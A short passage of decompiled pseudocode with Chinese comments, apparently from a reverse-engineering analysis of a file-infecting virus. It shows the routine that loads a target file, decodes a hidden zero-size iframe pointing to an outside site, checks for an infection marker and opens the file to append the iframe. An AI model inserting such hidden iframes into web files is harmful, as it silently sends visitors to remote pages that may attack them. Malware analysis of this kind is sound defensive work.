 19 int v21; // [sp+4h] [bp-8h]@1
20 int v22; // [sp+8h] [bp-4h]@1
21 int savedregs; // [sp+Ch] [bp+0h]@1
22
23 v21 = 0;
24 TargetAddr = 0;
25 v22 = a1;
26 System::__linkproc__ LStrAddRef(a3, a4, a2);
27 v19 = &savedregs;
28 v18 = &loc_407ADE;
29 v17 = __readfsdword(0);
30 __writefsdword(0, (unsigned int)&v17);
31 WriteTargetFileToMemory(TargetFileFullPath, &TargetAddr);// 把目标文件的内容写入到内存
32 DecodeString(&v21, "Search"); // 解码生成字符串---<iframe src=http://www.ac86.cn/66/index.htm width="0" height="0"></iframe>
33 if ( !FindFlagPos(v5, TargetAddr) )
34 {
35 v16 = &savedregs;
36 v15 = &loc_407AB9;
37 v14 = __readfsdword(0);
38 __writefsdword(0, (unsigned int)&v14);
39 if ( (unsigned __int8)CheckFileIsExist() )
40 {
41 v7 = Sysutils::FileOpen(Crt_FileName, '\x01');// 打开目标文件
42 Crt_SetFilePoint(2u, 0); // 设置文件指针到文件末尾
43 if ( v7 == -1 )
44 {
45 __writefsdword(0, v14);
46 }
47 else